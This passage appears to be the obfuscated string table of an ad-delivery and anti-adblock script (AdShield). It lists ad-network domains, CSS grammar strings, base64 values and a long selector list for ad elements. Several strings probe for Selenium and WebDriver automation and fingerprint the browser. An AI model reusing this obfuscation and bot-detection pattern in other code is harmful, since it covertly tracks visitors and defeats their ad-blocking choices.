0\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','navigator.connection.rtt\x20is\x20undefined','Unknown\x20type','ad-','<length-percentage>{1,2}','unrulymedia.com','fetch','window.as_location','webkitTemporaryStorage','applySourceMap','text_ad','6d29821e','samesite','data-meta','as-event-handler-added','https://qa.ad-shield.io','www.whatcar.com','6SIVePS','<\x27margin-left\x27>{1,2}','Vertical\x20line\x20is\x20expected','content-visibility','hash','/health-check','normal|[light|dark|<custom-ident>]+&&only?','rightComparison','__webdriver_evaluate','<declaration>?\x20[;\x20<page-body>]?|<page-margin-box>\x20<page-body>','str','num','[<predefined-rgb-params>|<xyz-params>]','parseFloat','HTMLLinkElement','normal|[fill||stroke||markers]','node','getReader','vmax','HTMLIFrameElement_name','meta','gcprivacy.com','last_bfa_at','Value','textAd','Scope','sources','doubleclick.net','object-keys','as_skip','declarationList','[auto|reverse]||<angle>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','Element_ariaLabel','auto|none|enabled|disabled','adsbygoogle','rlh','CSSStyleDeclaration','navigator.plugins\x20is\x20undefined','static.criteo.net','exports','ad.as.amanad.adtdp.com','handleEvent','hashchange','Response_url','low','option\x20path\x20is\x20invalid','msie','HTMLTemplateElement','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','none|discard-before||discard-after||discard-inner','/negotiate/v3/xhr?passcode=','trident','enter','url_','ad_','prelude','publift','silent','<family-name>#','<single-animation>#','fastclick.net','option\x20sameSite\x20is\x20invalid','mixed|upright|sideways','opera','output','image-set(\x20<image-set-option>#\x20)','pghub.io','content-box|padding-box|border-box|fill-box|stroke-box|view-box','NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==','player','Wrong\x20value\x20`','bad-string-token','none|chained','33across.com','decode','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','window.parent.parent.apstag.runtime.callCqWrapper','location','lookupOffset','Document_querySelectorAll','auto|<integer>{1,3}','setHTMLUnsafe','<length>','compact','useragent','[object\x20Reflect]','pseudo','cache_is_blocking_acceptable_ads','constructor','adfit','<percentage>','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','[alternate||[over|under]]|inter-character','option\x20priority\x20is\x20invalid','nextState','all|<custom-ident>','document\x20-\x20link\x20element','Function\x20name\x20must\x20be\x20`url`','[above|below|right|left]?\x20<length>?\x20<image>?','DocumentFragment_querySelector','defaultPrevented','load','insertData','auto|normal|active|inactive|disabled','[common-ligatures|no-common-ligatures]','Forward\x20report\x20url\x20to\x20engineers','odd','getConfig','<pseudo-element-selector>\x20<pseudo-class-selector>*','ab43d8d5','Date.now\x20is\x20not\x20a\x20function','setSourceContent','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','sp.','open','truvidplayer.com','getTargeting','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','https://ib.adnxs.com/ut/v3/prebid','url(','Date.now\x20is\x20not\x20a\x20number','show|hide','json','Terminate\x20-\x20empty\x20profile','nextCharCode','<\x27inset-inline-end\x27>','[-token','CrOS','https://static.dable.io/dist/plugin.min.js','<string>\x20[<integer>|on|off]?','Combinator','dvi','Element','selector(\x20<complex-selector>\x20)','<symbol>+','supports','getSlots','__selenium_evaluate','adnxs-simple.com','HTMLImageElement_src','.setPAAPIConfigForGPT','eventId=','test/v1ew/failed','language','__fxdriver_unwrapped','cancelIdleCallback','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','<\x27margin-block-start\x27>','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','SyntaxReferenceError','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','iframe.contentDocument\x20or\x20contentWindow\x20is\x20null','https://content-loader.com','readable',';\x20Priority=High','child|young|old','rubiconproject.com','sdkVersion','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','includeHosts','HTMLAnchorElement_search','googletag','<time>|<percentage>','auto|none|<dashed-ident>|<scroll()>|<view()>','rotateY(\x20[<angle>|<zero>]\x20)','findWsEnd','a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]:has(>\x20div#container\x20>\x20div.img_container\x20>\x20img[src^=\x22https://asset.ad-shield.cc\x22])\x0abody\x20>\x20a[href^=\x22https://www.amazon.\x22][href*=\x22tag=adshield\x22][target=\x22_blank\x22]\x0abody\x20>\x20a[href^=\x22https://s.click.aliexpress.com\x22][target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22]\x0aadfm-ad\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20amp-pixel)\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-ad-exit\x20+\x20div[class^=\x22img_\x22]:has(+\x20div[aria-hidden=\x22true\x22]\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0aamp-img[class^=\x22img_\x22][style=\x22width:300px;height:250px;\x22]\x0aamp-img[class^=\x22img_\x22][style=\x22width:336px;height:280px;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20>\x20amp-img[src^=\x22https://tpc.googlesyndication.com/daca_images/simgad/\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributionsrc^=\x22https://track.u.send.microad.jp\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style$=\x22margin:0px\x20auto;text-decoration:none;\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][attributiondestination=\x22https://appier.net\x22]\x0aa[href*=\x22-load\x22][href*=\x22.com/content/\x22][style=\x22display:inline-block;\x22]\x0aa[href=\x22javascript:void(window.open(clickTag))\x22]\x20>\x20div[id^=\x22img_\x22]\x0aa[style=\x22text-decoration:none;\x22]\x20>\x20div[style^=\x22border:\x20none;\x20margin:\x200px;\x22]\x0aa[style^=\x22background:transparent\x20url\x22][style*=\x22html-load.com/\x22]\x0abody\x20>\x20a[attributionsrc*=\x22html-load.com/\x22]\x0abody\x20>\x20a[href^=\x22https://content-loader.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[href^=\x22https://html-load.com/content\x22][target=\x22_top\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href^=\x22https://07c225f3.online/content\x22][href*=\x22/0/\x22]\x0abody\x20>\x20a[target=\x22_blank\x22][rel=\x22noopener\x20noreferrer\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][href*=\x22/0/\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][visibility=\x22visible\x22]\x0abody\x20>\x20div:not([class]):not([id])\x20>\x20script\x20+\x20div[id^=\x22img_\x22]\x20>\x20script\x20+\x20span[id^=\x22img_\x22][style]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22]\x0abody\x20>\x20div[class^=\x22img_\x22]\x20>\x20style\x20+\x20div[id^=\x22img_\x22]\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20button[type=\x22button\x22][class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[style$=\x22height:280px;\x22][class*=\x22\x20img_\x22]\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20amp-analytics)\x0abody\x20>\x20div[id^=\x22img_\x22]:has(+\x20amp-pixel\x20+\x20div[style^=\x22bottom:0;right:0;width\x22])\x0abody\x20>\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20iframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20~\x20script\x20+\x20div[class^=\x22img_\x22]\x0abody\x20>\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20a[target=\x22_blank\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div:not([id]):not([class])\x0abody\x20>\x20script\x20+\x20script\x20+\x20script\x20+\x20div\x20+\x20div[style=\x22display:inline\x22]\x20>\x20div[class^=\x22img_\x22][id^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20div[class*=\x22\x20img_\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target=\x22_blank\x22][rel=\x22nofollow\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody\x20>\x20script[src]:first-child\x20+\x20script\x20+\x20div:not([id]):not([class])\x20>\x20script\x20+\x20script[src]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0abody[class^=\x22img_\x22]\x20>\x20div[style$=\x22-webkit-tap-highlight-color:rgba(0,0,0,0);\x22]\x0abody[class^=\x22img_\x22][style$=\x22running\x20none;\x22]\x0abody[class^=\x22img_\x22][style^=\x22background-color\x22]\x0abody[class^=\x22img_\x22][style^=\x22opacity:\x201;\x22]\x0abody[onclick=\x22ExitApi.exit();\x22][style=\x22cursor:pointer\x22]\x20>\x20a[href=\x22javascript:(function(){open(window.clickTag)})()\x22]\x0abody[style$=\x22transform-origin:\x20left\x20top;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv:not([class])\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x20>\x20img[src*=\x22.com/content/\x22]\x0adiv[class^=\x22img_\x22]\x20>\x20table[class^=\x22img_\x22]\x0adiv[class^=\x22img_\x22][onclick^=\x22handleClick(event,\x20\x27https:\x22]\x0adiv[class^=\x22img_\x22][started=\x22true\x22]\x0adiv[class^=\x22img_\x22][style$=\x22196px;\x20position:\x20absolute;\x22]\x0adiv[class^=\x22img_\x22][style=\x22width:100%\x22]\x0adiv[class^=\x22img_\x22][style^=\x22background:\x20url(\x22https://html-load.com\x22]\x0adiv[class^=\x22img_\x22][style^=\x22grid-template-areas:\x27product-image\x20buy-box\x22]\x0adiv[class^=\x22img_\x22][style^=\x22height:189px;\x22]\x0adiv[class^=\x22img_\x22][style^=\x22width:\x20410px\x22]\x20>\x20div[class^=\x22img_\x22]\x20>\x20lima-video\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][active_view_class_name]\x0adiv[class^=\x22img_\x22][id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20254px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style$=\x22text-decoration:none;width:300px;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20div[style^=\x22margin:0;padding:0;\x22]\x0adiv[id^=\x22img_\x22]\x20>\x20svg[style$=\x22overflow:visible;z-index:0;box-shadow:none;\x22]\x0adiv[id^=\x22img_\x22]:first-child\x20>\x20div[aria-hidden=\x22true\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][lang][style=\x22overflow:\x20hidden;\x20width:\x20100%;\x20height:\x20100%;\x22]\x0adiv[id^=\x22img_\x22][class^=\x22img_\x22][mode]\x0adiv[id^=\x22img_\x22][coupang]\x0adiv[id^=\x22img_\x22][ggnoclick]\x0adiv[id^=\x22img_\x22][onclick=\x22fireClickHandler()\x22]\x0adiv[id^=\x22img_\x22][onclick^=\x22window.open\x22]\x0adiv[id^=\x22img_\x22][ontouchend$=\x22touchEnd(event)\x22]\x0adiv[id^=\x22img_\x22][role=\x22button\x22]\x0adiv[id^=\x22img_\x22][style*=\x22font-family:\x20arial,\x20helvetica,\x20sans-serif;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:\x20248px;\x20overflow:\x20hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:100px;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22height:90px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22justify-content:\x20center;\x20align-items:\x20center;\x20position:\x20relative;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22overflow:hidden;\x20display:inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22padding:\x200px;\x20display:\x20inline-block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22position:\x20sticky;\x20top:\x200;\x20z-index:\x201;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x20display:\x20block;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style$=\x22width:100%;height:250px;overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22cursor:\x20pointer;\x22]\x0adiv[id^=\x22img_\x22][style=\x22opacity:\x201;\x22]\x0adiv[id^=\x22img_\x22][style=\x22overflow:hidden;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style=\x22width:300px;height:200px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22display:\x20flex;\x20justify-content:\x20center;\x20align-items:\x20center;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22height:\x20250px;\x20width:\x20300px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:\x200px;\x20padding:\x200px;\x20position:\x20fixed;\x20top:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22margin:0;padding:0;display:block;position:fixed;left:0;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22overflow:\x20hidden;\x20width:\x20320px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20width:\x20100%;\x20z-index:2147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:\x20fixed;\x20bottom:\x200px;\x20left:\x200px;\x20width:\x20100%;\x20z-index:\x202147483647;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22position:absolute;width:100%;height:100%;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20height:\x20100px;\x20position:\x20fixed;\x20bottom:\x200;\x20left:\x200;\x20z-index:\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100%;\x20min-height:\x20430px;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20100vw;\x20height:\x20100vh;\x22]\x0adiv[id^=\x22img_\x22][style^=\x22width:\x20300px;\x20height:\x20250px;\x20left:\x200px;\x22]\x0adiv[id^=\x22img_\x22][visibility=\x22visible\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x2253\x22]\x0adiv[id^=\x22img_\x22][x-frame-height=\x22600\x22]\x0adiv[id^=\x22img_\x22][x-frame-height^=\x2240\x22]\x0adiv[id^=\x22img_\x22][x-frame-width=\x22336\x22][x-frame-height=\x22336\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/gn.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/pb.\x22]\x0adiv[js_error_track_url^=\x22https://uncn.jp/0/data/js_error_track/\x22][click_trackers]\x0adiv[lang]\x20[x-remove=\x22false\x22]\x0adiv[style$=\x22-10000px;\x20position:\x20absolute;\x22]\x20+\x20div[id^=\x22img_\x22]\x0adiv[style$=\x22overflow:\x20hidden;\x20width:\x20300px;\x20height:\x20250px;\x20margin:\x200px\x20auto;\x22]\x0adiv[style$=\x22text-indent:\x200px\x20!important;\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0adiv[style*=\x22left:\x200px;\x20z-index:\x201000000000\x22]\x20>\x20div\x20>\x20div[id^=\x22img_\x22]\x0adiv[style=\x22display:inline\x22][class^=\x22img_\x22]\x20>\x20div[style=\x22display:flex;\x22]\x0adiv[style^=\x22bottom:0;right:0;width:300px;height:250px;background:initial!important;\x22]\x0adiv[style^=\x22position:absolute;left:0px;\x22]\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:absolute;\x22]\x20>\x20div[id^=\x22img_\x22]\x0adiv[style^=\x22transition-duration:0ms!important;margin:0px!important;padding:0px!important;border:none!important;position:absolute!important;top:0px!important;\x22]\x0adiv[style]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[style^=\x22position:\x22][ontouchstart=\x22fCidsp(event)\x22]\x0adiv[style^=\x22v\x22]\x20>\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22][target][style=\x22text-decoration:none;\x22]\x0adiv[x-frame-height=\x22100\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[x-frame-height$=\x2250\x22]\x20>\x20div[style=\x22position:absolute;display:none;\x22]\x20+\x20meta\x20+\x20meta\x20+\x20div[class^=\x22img_\x22]\x0adiv[xyz-component=\x22fixed-frame\x22]\x0agwd-google-ad\x0ahtml[lang*=\x22-\x22]\x20>\x20body[style=\x22width:100%;height:100%;margin:0;\x22]\x20>\x20div[class^=\x22img_\x22][style=\x22width:100%;\x20height:100%;\x22]\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0aiframe[src*=\x22content-loader.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22html-load.com/\x22]\x20+\x20style\x20+\x20div\x0aiframe[src*=\x22-load\x22][src*=\x22.com/content/\x22][style=\x22display:none\x22][aria-hidden=\x22true\x22]\x20+\x20div:not([class]):not([id])\x0aiframe[src=\x22javascript:false\x22]\x20~\x20div[style=\x22display:inline\x22]\x0aiframe[id^=\x22img_\x22][style^=\x22cursor:\x20pointer;\x20display:\x20block;\x20position:\x20absolute;\x20overflow:\x20hidden;\x20margin:\x200px;\x20padding:\x200px;\x20pointer-events:\x20auto;\x20opacity:\x200.8;\x22]\x0aimg[height^=\x2210\x22][src*=\x22content-loader.com/\x22]\x0aimg[height^=\x2210\x22][src*=\x22html-load.com/\x22]\x0aimg[id^=\x22img_\x22][style$=\x22margin:0px;padding:0px;border:none;opacity:0.8;\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][onclick^=\x22window.open(\x27https://www.inmobi.com\x22]\x0aimg[src*=\x22-load\x22][src*=\x22.com/content/\x22][width=\x22100%\x22][alt=\x22\x22][style=\x22display:\x20block;\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22content-loader.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22border-style:\x22]\x0aimg[src*=\x22html-load.com/\x22][style^=\x22position:\x20absolute;\x20left:\x200px;\x22]\x0ains[class^=\x22img_\x22][style^=\x22display:inline-block;\x22]\x0ains[id^=\x22img_\x22][style*=\x22--gn-ov-ad-height\x22]\x0alink\x20+\x20div[class^=\x22img_\x22][style=\x22width:\x20300px;\x20height:\x20250px;\x22]\x0alink\x20+\x20style\x20+\x20script\x20+\x20a[href*=\x22-load\x22][href*=\x22.com/content/\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22]\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0alink[rel=\x22stylesheet\x22][href*=\x22-load\x22][href*=\x22.com/content/\x22][media=\x22screen\x22]\x20+\x20script\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta\x20+\x20title\x20+\x20script\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0ameta[charset=\x22utf-8\x22]\x20+\x20meta[name=\x22viewport\x22]\x20+\x20div[class^=\x22img_\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://content-loader.com/content\x22]\x0ameta[content]\x20+\x20a[href^=\x22https://html-load.com/content\x22]\x0ap[id^=\x22img_\x22][onclick]\x0asection[class^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22][class^=\x22img_\x22][draggable=\x22false\x22]\x0ascript\x20+\x20style\x20+\x20div[class^=\x22img_\x22]\x0ascript[attributionsrc]\x20+\x20div[id^=\x22img_\x22]\x0ascript[id^=\x22img_\x22]\x20+\x20div[id^=\x22img_\x22]\x0ascript[name=\x22scrbnr\x22]\x20+\x20div[class^=\x22img_\x22]\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22]:empty\x0ascript[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20div[id^=\x22img_\x22][style=\x22width:\x20auto;\x22]\x0astyle\x20+\x20script[src*=\x22-load\x22][src*=\x22.com/content/\x22]\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0astyle\x20+\x20title\x20+\x20script\x20+\x20div[id^=\x22img_\x22]\x0avideo[class^=\x22img_\x22][playsinline]\x0avideo[poster*=\x22-load\x22][poster*=\x22.com/content/\x22]\x0adiv[id^=\x22img_\x22]:has(div[style]\x20>\x20div[id^=\x22img_\x22]\x20>\x20svg[viewBox][fill])\x0adiv[style]:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[style]\x20>\x20video[src*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]):has(a[href*=\x22html-load.com/\x22])\x0adiv[style]:has(>\x20iframe[src*=\x22html-load.com/\x22]\x20+\x20script)\x0abody:has(amp-ad-exit)\x20>\x20div[id^=\x22img_\x22]\x20>\x20div[id^=\x22img_\x22]:has(>\x20a[href*=\x22html-load.com/\x22]\x20>\x20amp-img[alt][src]):not([class])\x0abody:has(>\x20div\x20+\x20script\x20+\x20script):has(a[href*=\x22html-load.com/\x22]\x20>\x20img[alt=\x22Advertisement\x22])\x0abody:has([gwd-schema-id]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20script\x20+\x20div\x20+\x20script):has(div[class^=\x22img_\x22][x-repeat])\x0aa[href]:not(a[href*=\x22html-load.com/\x22]):has(img[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div[id^=\x22img\x22]\x20>\x20div[style]\x20>\x20div[test-id=\x22grid-layout\x22])\x0aa[href*=\x22html-load.com/\x22]:has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0ascript\x20+\x20a[href*=\x22html-load.com/\x22][attributiondestination]\x0abody:has(script\x20+\x20div):has(>\x20div[id^=\x22img_\x22]\x20>\x20img[src*=\x22html-load.com/\x22][onclick])\x0abody:has(lima-video):has(>\x20div\x20+\x20script):has(>\x20div[style]\x20>\x20link[href*=\x22html-load.com/\x22])\x0abody:has(>\x20link[href*=\x22html-load.com/\x22]):has(>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(script[src*=\x22html-load.com/\x22]):has(video\x20>\x20source[src*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]\x20>\x20img[style*=\x22html-load.com/\x22]):has(div[lang=\x22ja\x22])\x0abody:has(>\x20amp-ad-exit:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(amp-ad-exit):has(div[lang=\x22ja\x22]\x20>\x20a[href*=\x22html-load.com/\x22]\x20>\x20svg[viewBox])\x0abody:has(script\x20+\x20script\x20+\x20iframe:last-child):has(a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20a[href*=\x22html-load.com/\x22]\x20+\x20div[class]:not([id]):not([style]):nth-child(2):last-child):has(>\x20a[href*=\x22html-load.com/\x22]:first-child)\x0abody:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20div\x20+\x20script):has(>\x20div\x20>\x20div\x20>\x20canvas)\x0ahead:first-child\x20+\x20body:has(li\x20>\x20a[href*=\x22html-load.com/\x22]):last-child\x0abody:has(script\x20+\x20script\x20+\x20div\x20+\x20img):has(span\x20>\x20a[href*=\x22html-load.com/\x22])\x0abody:has(>\x20div[style=\x22display:inline\x22]\x20>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script)\x0ahead:first-child\x20+\x20body:has(>\x20a[href*=\x22html-load.com/\x22]:first-child\x20+\x20div:last-child):last-child\x0abody:has(>\x20div[aria-hidden]\x20>\x20form[action*=\x22html-load.com/\x22])\x0adiv[id^=\x22img_\x22]:has(>\x20script[src*=\x22html-load.com/\x22]\x20+\x20script\x20+\x20ins):first-child\x0abody:has(div:first-child\x20+\x20script:nth-child(2):last-child):has(img[src*=\x22html-load.com/\x22])\x0abody:nth-child(2):last-child:has(video[src*=\x22html-load.com/\x22])\x0abody:has(>\x20div\x20>\x20div[aria-label^=\x22Sponsored\x22]\x20>\x20a[href*=\x22html-load.com/\x22])\x0ahead:first-child\x20+\x20body:has(lima-video):has(svg[viewBox]):has(span[dir]):last-child\x0abody:has(a[href*=\x22html-load.com/\x22][onclick*=\x22doubleclick.net\x22])\x0abody:has(>\x20div\x20>\x20img[src*=\x22html-load.com/\x22]:only-child):has(>\x20div:first-child\x20+\x20script\x20+\x20div:last-child)\x0abody:has(>\x20a[href*=\x22html-load.com/contents/\x22][href*=\x22/0/\x22])\x0abody:has(>\x20div\x20>\x20div[id^=\x22img_\x22]:first-child\x20>\x20a[href*=\x22html-load.com/\x22]):has(>\x20div\x20>\x20div[id^=\x22img_\x22]:nth-child(2)\x20>\x20a[href*=\x22html-load.com/\x22])\x0aa[href*=\x22html-load.com/\x22][alt=\x22Click\x20Me\x22]\x0abody:has(>\x20div\x20>\x20div\x20>\x20div[style*=\x22html-load.com/\x22]:first-child\x20+\x20div[style*=\x22html-load.com/\x22]:last-child)\x0ahtml\x20>\x20body\x20>\x20div[id^=\x22img_\x22]:has(button[id^=\x22img_\x22])\x0abody:has(div\x20>\x20div[style*=\x22html-load.com/\x22])\x0abody:has(a[href*=\x22html-load.com/\x22]:first-child\x20+\x20img[src*=\x22html-load.com/\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)\x0abody:has(a[target=\x22_top\x22][href*=\x22html-load.com/\x22]\x20>\x20img[src*=\x22html-load.com/\x22])\x0abody:has(div[class^=\x22img_\x22]:first-child\x20+\x20div[class^=\x22img_\x22]\x20+\x20img[src*=\x22html-load.com/\x22]:last-child)','bounceexchange.com','skewX(\x20[<angle>|<zero>]\x20)','<\x27top\x27>','[lining-nums|oldstyle-nums]','navigator.permissions.query\x20is\x20not\x20a\x20function','rex','shouldHookDomContentLoadedLateListeners','Document_getElementById','RegExp_exec','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','AdShield\x20API\x20cmd','AtKeyword','srcdoc','servenobid.com','gpt-adingo','opacity(0)','productSub','htlbid.com','protectHtml','selenium','only','Ratio','call','lvb','isInRootIframe','adthrive.com','a2Zwdg==','whatcardev.haymarket.com','offsetAndType','text/css','as_json_modifier','none|[weight||style||small-caps||position]','chromium',';\x20Path=','auto|always|avoid|left|right|recto|verso','em5iZw==','3rd-party\x20xhr\x20error','attributionsrc','botd\x20timeout','<angle>|<percentage>','slice','https://ad-delivery.net/px.gif?ch=1','idRegex','parseValue','onetag-sys.com',',\x20elapsed:\x20